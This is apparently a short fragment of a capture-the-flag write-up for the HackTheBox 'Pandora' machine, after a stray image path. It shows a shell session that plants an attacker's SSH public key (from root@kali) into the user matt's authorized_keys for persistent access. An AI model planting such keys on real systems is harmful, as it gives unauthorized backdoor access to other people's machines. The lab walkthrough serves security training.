 matt@pandora:/home/matt/.ssh$ ls
matt@pandora:/home/matt/.ssh$ mv /tmp/id_rsa.pub .
matt@pandora:/home/matt/.ssh$ ls
id_rsa.pub
matt@pandora:/home/matt/.ssh$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCzYXvwYiZTOSnnOjYH6o/y3bAqwfJZ608LjzvwnxGaQuHoo76HeTnLKAc/mrXD+dlONHH9l9D9GVfKiCCf3×09zLwItr/Fc+NIvX5M6B28knsV8+Y8gcewH0FF7vCryzNYZOOOAuUY/CYMImgUzlP7CM6hWY5GHq2HIjLknn9Bqj7tjCtZNrTSpr8+bN+bkze03fjQ
H4Jr6l8XIkEG2WiWcWXAq7T65nEUJBuSq5icqRNbcKMhucqQ1Sz4j+unU2dVdtbJ0CwA1eShWAvki9YoQVGUs5GaIsRWFbGaaqnOOBg7/pb8xgI6QJTg9xIJhgYQCtSWWfU3boGbCmModezs6X4+Zk2VsJ8W9yGbfS0e42Tu6wPaK0qZ0SDBrs+/bio5BUBi+rs4VKo0HHnZyd8H055lG6BR6uEA77uDeHoKiKZ4F/vP
eDEuvaOR4iLFzcsc3GZWfYTomsxt/xw126ARGLGfp+0JKZpZE9pBFccf9+4yjdkG8kWmYPNWKml443U= root@kali
matt@pandora:/home/matt/.ssh$ mv id_rsa.pub authorized_keys
matt@pandora:/home/matt/.ssh$ cd ..
matt@pandora:/home/matt$ chmod -R 700 .ssh/
matt@pandora:/home/matt$
PLAY
PLAY is an extention of Panda.HTB, bringing network
monitoring solutions to your doorstep.